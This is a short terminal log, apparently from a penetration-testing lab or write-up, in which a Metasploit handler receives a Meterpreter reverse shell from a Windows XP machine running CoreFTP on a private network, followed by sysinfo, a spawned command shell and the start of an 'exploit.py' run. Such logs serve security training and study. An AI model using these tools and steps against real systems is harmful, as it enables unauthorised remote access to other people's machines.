 msf5 exploit(multi/handler) > [*] [2020.05.01-19:12:45] Encoded stage with x86/shikata_ga_nai
[*] [2020.05.01-19:12:45] Sending encoded stage (180320 bytes) to 192.168.155.132
[*] Meterpreter session 1 opened (192.168.155.176:443 -> 192.168.155.132:1034) at
[*] AutoAddRoute: Routing new subnet 192.168.155.0/255.255.255.0 through session 1
[-] The 'stdapi' extension has already been loaded.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : USER
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 508 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\CoreFTPServer>
kali# python exploit.py
connecting